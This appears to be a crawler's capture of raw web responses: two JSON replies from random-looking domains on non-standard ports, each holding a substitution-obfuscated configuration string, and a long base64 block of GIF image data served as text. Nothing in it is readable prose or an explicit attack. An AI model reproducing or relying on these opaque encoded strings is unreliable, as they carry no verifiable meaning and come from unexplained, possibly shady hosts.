

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2521kc.uwncvxy.com:8008/d/5230?t=0.8091987518400958
body_size: 1097
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"goo1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00son@o0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n@}S(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n@}S(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm(pCDRLOm(O^g@0{1\\\/o0snmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2521dc.dhbjhto.com:8007/d/6258?t=0.8940807038139589
body_size: 1115
content:
{"key":"[\"6f\"gK@n{=\"dfXY5F6LY5MdfM6f\"g}nss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0ss0ns1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n@}f(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmOX_dhdRm(O^g@0{1\\\/}0Q{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003452408.txt
body_size: 115225
content:
R0lGODlhgALIAPcAAAAAAAoKCQ0QFwsVIwoaLwkhPhgRChgdKxEqTBkxKxMWIBoZHRgiOCMcIBk1YBggAB8qRyEzVyE/[base64]/kGqDn2d8r2WW421AUYNNhWZSTmtZXmlocGpqjXFnYml1eHF+g26PqWmbznCr33hCaHRYSHNxm3VugHWDsG2QAG+VuXSPz306RXdjWHtpb3p1bXt6i36apHqb33mfwHij7YCp1nm27X9pYYN4foB3nX+DiIGFmIKHp4aLuYGWsIOYxHmfAH+/[base64]/4K/O9bWLZq6Ofru9vLHI6McWfLhNbLmPcbqXgLWYjrWlmLmwob+1rLnEz7e+3L3P6LbvAL6fjr+nocLN2b/V89YHYMaEhMaZYcemldOug82xnsm/rsjIwsbc9cL/AOAldNlAd9Fdf9iHvNiobtDIutDQy9HV2M/h+Ne3ptjSwt3f397p+egQc+RgpN7Zzebn5vT1+vsOaPtGjv2FtO3t7fEAbfogePkwg/xgnvxwqP2fxf8AYf661f/a6P7+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gA9fBhIsKBBGEnAjFk4hgyWh0BywIDxwYNAixgzYmxgsYHHjyBDhqQgssGCBSJRNjjAkgGBlyxjsvy4QIFNBSU/Vti50yPPChYyaBARxE2kTEiBKQWWKQuLMpGiAitGtarVq1Wrad3KtavXrt6g/YJFtuwrU54eqV271tOkV3DLyp1Lt65dua/I5oXLt6/fv3wp1Rk8iZLhw4gTK048qXFhx5AjS57seLDlwdwya97MubPnz+VCix49Wp3p06hNv1v9Tl1oc+fWwZtNm/a62+fOmevWjVg3c7Bv365NvLhx2udY5bhg0oDz59ANBJguoLr16gOya9+eXcD2lwNe/iIYj4BBhhtGjOC4cWOiexgg4suf/2G+/[base64]/ahttuvMEWm3ChHqdqbeucAwkK/s0t8Jysz01n663XWcfdAAd0h90Av75UwLDDQnBCfjjg8N59zIJQX7Mg5CcGf/79h+m1nJZzYIILktPggxFOWOGFGTLBIRYegjiFG6/4QswrKsZLEIsKMeTQQzJOVCOO/O7IY04klRRwkCgdABSRBMy00k03/fhvkz3xRKUFT+405QVBabBCFpnEMqZSX4YZiSVkmmkmmnGmCefKbs6JV5123vmIJ6bo2efNd9kc6KA891VoHYkGzVijRDf6aB2TJq20pZZiq5qmnKpzqqrC6ZYbqsKtqjU89cx2ziMnNAddA9Hdimuu12UXk3Zo/zoAscWe196y8EFrt3zsXbEK/jPVOn1tgQh2yyC4Eopr4RIYYsjEGB1+GGIZlLjLywUXyKsiQku4eG+MM4JgUUUZgW4jSP4+bHoDA0NMZHY3fWSTADaJ1BOSIM3OE+USOzllxhvHkhQwIUM1cskmYwUNVyy3qbKbbHo11lwwy6wWzZTEhfP10Fuvl809//Wz0EE/VvT4jj6q9PmSMi2a30+zFrU5qBqH9fypbm1cPV2f44cFOJHtHErQMZvZ2pYrXoVnO2hjyduINR4IWGkiJzjBRO5GQfz4YG/cwJT7rDUgwHGrW9gQBoQKNy7EJc5cjVMX5NzlC8p9znIDAYEPMmeve+ULPvwSXUY4siN/le50/j5ayepaRxOG9S9KOgEixH6yO4rtTmNlCMXHgicm4hXvTMhjHsvYlDyuPA8vaImZzExRvbxg74zbwwuguuc9y4APfOSLI2SOhr46ckZ962OfpjblH/gNZzb1o5/9Btk1apDBAjQ5iQH85xwBDpCAsKtOr8JDgAIQAFjXsUl2CkCeBj4wghUM5Q180IhlZPA/e2yNKlHJQddwI3CCCyEpFiEhCl3hcCZMAgrR5bgprJAYvtjJvipXuXjJkIb2wpdETuC5G+mQXxzxSEeUyCMjgaRhIYlJEvv3MCZ55ElTspgFhiKJpITCDU8ZxPCuWKYsrmmLzENTNb5oljCKkS01/tMeGve5RjYC5meFeWOi5CjHoyHNjgjF46X8lkoA/[base64]/Lye9fbizzYSRqDhI+j4DIrQhCpUjw1Vx0P/GNGJbq2ixVmHH07wQ1rZqpEhFWl1bjLJBSKAWJi0/o4BVGrSYXkSpjKd6d30wx+c7hE1AjqNBwXnLWzMMqglTNwSoMAhD31oCiJSajCP1JMUQVWq9aphVa/[base64]/nqRxE31XpPNsatdEitmgRNoQBD1RWd+pcLfq/g3ZVvkol8L/IoDI/iwZmQwP+PCWH9+L8JwnPCi6Hhh9F0Wsznthjr8COLPjljE+IMHLGTAnI/[base64]/pyRhFJ7RMUBQLlIV922V580xgVgAANmXJ1aa4cAN85ArnV9nwvyzbfs4xSwtSFsb4mQlkfGJVF5+dx1MRt22lSYtFNUbSwzREbL/C5GtK4RHYm5AmE1s5lBUh8eJMEH8DF5nJnapPVe04hxfrNPhBkUKETi3vnOKzv/vCaw9DXAhIYZJAhL+DzpE+F8OnigdubgQgW04RJ+eGMqLPGJU7wzGdbwtThsms2CSmuhDjHIjXMOMIAAJCD9aEivs3pWF7C2rx0WAyDgkuq4frbO7lUlb50BnfO8WTxoBDNOGXTUAA6WIDx6LYudS2Q3fQrM5lXYv1lMgVzZ6kzAOny4/v65L5fO26YDO8JYgtZvRvULV/DBDUCARDjD271wjzubhYhIso6zDHjn876psld4/[base64]/fNd3fNVFW+EMdvEKvFCIgGGA/gjHaGzEcAw4UA74gEfDDJIogRFIgZinPpiWU6bhRxroWR0YeoC0DpNgYid3K6mXYqeYWq+3QHAzHjInFBowcylVUjT4Wg6UWzeIH3tALQHSg+UwdMIWhEiXdEm2XCl0VElFDMCyhDIBEvvyAWaXXQuRfVaIhdynhWJWOwhTZjKoE5UzSl/wBepHZW53RGnVOm3ohvI3djhBJUBxAigABXm4h/sGcCrTPM3zd+iwj9UgiIj4jzejcIzYiI9HGYoiWQYliczQDAtZiZaoGRa3YZy3iVnTabUBiqJyG8SwHKZmiqZoALKCgqoVLAzkirCIYwRAQAa0e+Rhg7kYH8wU/ger8GPFJ1y/[base64]/mRmOIET4ncBVgIEUIBnbcmHcRmXcjlgbmKXeNmeCehoe8mXf6ko8/mIk/coCqmQDCmBFJhhh6mJnsKYjemYutENJbYjC0CZKUcdzpFqIulIKriZDfSZKZADGWABBEBSmlmSnSlBdRNKqBkfPuAIw9ea2fKLsAlCD0JLYsB8tYlsQblsvjAACgA7y3iU2iRM9DKFwmmNUclVXgV2s/daTDhuVBYtPOADE8IDa/Z+2DmWbScSBtMAU3ICOQAFbAkK+1cMx6Oe/5Wec9mP7jmmDcZ4PDOQDNgYf/kYa+qACZmf+kmYleafF4iBUlORg0Q/75AbukEq5cCQV1BqsqKg/h7lHAqAmQ8aoZRkW56JAk+JAhmQAO3FMGkjoQ7QmTn2klFVSsTXmqLBU0CofEeGZC96m9A1BZYwo6xzE7xSZjHhJEvJo0yQBFAZlTx0nBuBnOF3ADiGAEWiIzHEHjjgBS2KA0+ClNYJZzUafzRGRNbZnVRqMBcaj0YRCVrqlvYIpt5Al/tIl9vqDc9ApuJqpmcqCIYin4ciGW1aUJfxgHCan5Q4gXYUkRLJYQJyKp2YkajCpwXKG6ORGczgCJJJNrbHaqhmggr6oLbyegzAQJ6pAU8pA+hGfkbkNovKSQ7gABGgcx96Nzs3HzloSprnizgZS6JKjKWKLiByVEjl/gveYURqs40sUQFWypRjQIW0CgMncI1UGV63Cn7/[base64]/[base64]/tlJdFV1CS0ONZ7HhqdS0shhRMHe9DFXewDZfVD6Ti7r5O92osSySpW4ncA04oF6jS+W2q+3Kom6TuX6yu2Z+u+iLdY8Tu/iOEX/kLjDNQAC4jyePsbGYdcB5ZwCZlwB0ezDJAMyXDKn3OKicXHtwACHArcKn3KG/4ar/wpgRIMybmwCoyAA4tLmSeowZBLHa08krTImRFwuZgLBCkAqZs7mptpW5ZkYxmrsbglUzGFmsyEbvPBTF6wN/7xW0GGLb+4DTlsdLcAVDzsurp0m0c1lNghdi7mYmFXAShgbQzRxCfwxNw2laQzOuE3JVYsAzwgnRLixTu5kxGyB4wQvXHAA1RWMdWLe9c7UmaMvTXRft6pOg1gxUDQv6Cgd8XDJne8j9u6vtXw0BCdx3qciAoYn4axcOADC9TgDK/AGPhbNG26ppaQCfYF/sCWEcmSPMkEPK8WGHSYfBql0qfA0Q0FUnkELJiknAs+7dOpIAZQ6z+qrMEL61GvvHoqKCzjUbm0HMIpoAEWIFZW+x0wRh5vgwARoMIOILryMcz2kVsWYB8j+nN8+zfPHM3fAiHVTJs/yUtBqc0x2x1iF3YZAJwNcXU54MTmLJW4+tdSHLThdAAy9AX2PAqIndipMAqpsNiN3dijsAhe8LSlUxPWG0kpVcboyIYfMaUHUGcZEL6WsNBxjL4Ufdrra7YXnYgvA5/n+schLTSFUb+IARmHXDR1kAmXwMgqPRgs3dJ3K6+WFtP/qYmefNzcAMGiLIks/dM+Hcm50AiK/stIDAodqnx7HFyppumZFYq5VwipDDDVmvRqmxR7nMlSKxxTMKnex4xuUwKTIHACwVeiCIzWBhLN3kI4o2ps16yyMUoJq0V+NCp9rvqqOcAE9UIGCt6Ue13O29Zt4KWr6UUlDXC6jMDYjz0Mw2ALGt7hGv7Yi70HVzC9yuqGjCsAJ47iAB2HSiJ/4kezFoACWCAJXVuP3IraOA7Rg7za/9hoZ6rRgSHbQBPbjqi/joFnmIAJlmBQvw3cA5y3lnzJZx0alGy4yw3dP83So6yQuTAHNyA2j1s2kuscSa2KacOZnvmUar7XJEyxi5rVLXVr48FAGRsBw1zMHxtBvVel/jF1AzaVQYgpZCiK37KEXKTafM21ssoG4AHezaxT4DFxAlLYEApOBmAwI1AIxdIkvDs0vB8RTjAgB42QCqtQ6h5+6qgO2SJO4pZt4iaIsCkeg7FT0NA6ZlISQUAgCDXeZw6d476+4zxugD4+KAu40T4DPq9d24Z8kIvSpnUwCHmgB5cwt4/c5Mvg0sK9NHRap772p5shmKO8DM6dC1qun3CaC1cAtaaF4v6cK6e2sIn6KzZmLGuOAva+5zLhYqw4LBnbSa0YAaCrAXce36h5lhd656e7g6ukuoNedD+1fG7d347jZJagKyyBvTgqExZw4DVk6VdYzn0dZlPZddPk/[base64]/lgrTc/tkHsU7jBZrJCuN/G9sMxKgm6qdkyGHZ1xvGUTgZjkATZFvLgJ5VdyCMYYwE94Agt3/LKoOExn/u5Lw0yPwyPXfNfoM9sZqiGCkkr3mZut25qHEEokF9b/goNRn/0SE/RwN70exy/UH8YUh8+f1AHy16fhYzIayoI0X4Jg2BQk0Du1i7AlkXcZW/2ppHc4f7bYV/lnhEHc3/iZG4dKVbmmWkdAHGAQAEEEDTkyJEkBwoUGRxaqGDhwMSJAwYMROAAwcYIDjwWKDCQoAMJDiKcQJkyJQgQJzK4dPgyJQwvq5iVU/dOpzqePX36LFeOG7dt2rSRQ4oUmzBSi+I8vRJ1ydQlSZIsYYIFS5YyXae4kSRggACxAxSYVXAgLQGKEy1kyLEEzBgydcckkXEChAe+fRt4aBBYcGDAf/seHpxYsAXGfFo9fqxMmTRpySwno5yZcrJhnW2l/kpVak8aKh8aLFCgwEBqAQYMkH1NlqwC2altKxCcWnAF3g0qtEQBxRKwYsWNH0deHJo3dM2dP4ceHTq1X7CsX8eeXft27t29W5/kR/x48ZO2v0KfXn16SnXqTKJE6VV8+fPp38cf/0+d/JQm/QeQvv/8AxA++uq4Iw9MLpHEPQfdmySXZSakkEJmLsSQmaE25LBDbphZppmgRiRxxJ9O5EknFVdckSdumllmFZsyZKYZG230cKgSy1kGh8BcIysAIGWDzYAABDgSyQCWZLLJJolM64C3MjjoqqoWcomxCtqiyKKRNNqIJAkQCAmkLyOQSSWUWILpoTRR8sERDVN8/[base64]/zcsw4/AwUmML4AKREkDz0wycS/ByFkRAyLL764kWVorDHHDm+wF4AFGmApiZtItPMnFleuU51yfAh55A8+8CEXj4M60Rw+QGhAVySB/[base64]/wxoAj/D/RyCGB79993P4AT+p2kYT0usWSSid2bfnscOG6GxzbkhfcF4GQ4Y1tP/ljGInXwAX6r0BEC1aaibizBA7ky0pJaEzSfMcpoGpSNAQITkWOhQAZNG1dVrhS1LDFGIIQbgJnCxJEwRaBrX3JA2FJyrLLFRCU3mMMy0paTnSTQZUHhRjrgFjem/ClQV5gKEwgFBkN1JVFuIItFshi4iRCOS4iTlFwulSkZwOAEnYocqdRYOU/9BXN/ucAJNtG5z4UOdKMbBmhOt4crqC5XtOGV62DXgNgFZmS+IRZvbDcpQOyOd6Bw3wWYoDw/wE8Aw2MHOpi3nTHALwfwA8AFsPeIHMDAlAagFwZUuUpV0ssApwTl9l4ZS1rS0gIASpAeMiGJ/0xsCaAUAwAF/[base64]/ku+9tWvIZPYHc6ghzzwUn8Pmh4GZrBYxnKVXjjYGI1wlKMF0GsWeI2GWyvRBnph0xF/[base64]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[base64]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[base64]/XlBLRO6KqXaYkREu2te6kGABCYuJGCXcL19Rt01obWRmKS3bVMLgvYBay2GERWXLF5IddANxcAF6y4erlar16MXXed/gc3bPcdhzzcAAPDMlhYHnprrMEeHe/Nd/F99p1yyn4DBvgxgW5w4ABCnArQoEARcumABCnkkISL4snoYQY1l1gmW2jBMMYjpnjCR4YuuujDdknMkUszN6qjI4/sJhMkOUPeUsqRYvAxiSUAUhMllV2vMxCWCmipkIQIQHD2QzkwAQYTZJo5Epppwik3SnHWDRIPdOqkjE9BJVoLoMnslMyghQYFE6RpxLEoo3FcQdXjVuFwwweaGgCWV5hvJYDmB4Aa6gUWqBW6Wz0AIUiqxeRgF7rGLQZA698ExhgYtbKKK2Pwpruvr/TuJSwAyUp3rGKcLRuas3yFli21xH+z/ltsz66GySAWLGcubdjbJW9iv8XRjLsAMJ8XBsT/CjCsdjXwDgjvAsb9XpK9WqzA1zXwwcHeccfdDaNndIIMchAm9FAMPvKBRMY0ph/+DOgSDnTgxyLhBhZIIEILCoAACCAQCSHEAQ5wmQ/EwyEcrKVmNQtgDmSQAZPAgA+QmIQpWCQ0DRGNB0ZrBTOUtrQdsUsZTxMSNm4xCkbMgRGQsAQoMgGKX2yta04UQJYUQIADGIRsZDvb2TSQAiCYh0wYgVvc5HYSu4WEjCDxgt721hPDAaonO+FJ34AilDhYAQc7eAEOqGCFRDAOKVShilWwUrmtZEpTmLsS5spSgbKA/ihnKBAgIFIHheuhZlvAmUUAKtEGxjzCVol5Hev8Mr5